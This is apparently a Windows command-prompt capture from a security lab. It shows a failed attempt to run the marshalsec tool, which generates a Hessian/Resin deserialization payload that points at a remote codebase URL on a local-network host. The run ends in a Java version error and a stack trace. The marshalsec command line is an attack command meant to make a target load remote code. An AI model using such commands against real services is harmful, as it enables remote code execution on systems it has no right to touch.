 命令提示符
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\20688\Desktop>java -version
java version "1.7.0_67"
Java(TM) SE Runtime Environment (build 1.7.0_67-b01)
Java HotSpot(TM) 64-Bit Server VM (build 24.65-b04, mixed mode)
C:\Users\20688\Desktop>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian Resin http://192.168.163.133:8180/
ExecTemplateJDK7>hession
Exception in thread "main" java.lang.UnsupportedClassVersionError: marshalsec/Hessian : Unsupported major.minor version
52.0
at java.lang.ClassLoader.defineClass1(Native Method)
at java.lang.ClassLoader.defineClass(ClassLoader.java:800)
at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:142)
at java.net.URLClassLoader.defineClass(URLClassLoader.java:449)
at java.net.URLClassLoader.access$100(URLClassLoader.java:71)
at java.net.URLClassLoader$1.run(URLClassLoader.java:361)
at java.net.URLClassLoader$1.run(URLClassLoader.java:355)
at java.security.AccessController.doPrivileged(Native Method)
at java.net.URLClassLoader.findClass(URLClassLoader.java:354)
at java.lang.ClassLoader.loadClass(ClassLoader.java:425)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:308)
at java.lang.ClassLoader.loadClass(ClassLoader.java:358)
at sun.launcher.LauncherHelper.checkAndLoadMain(LauncherHelper.java:482)
C:\Users\20688\Desktop>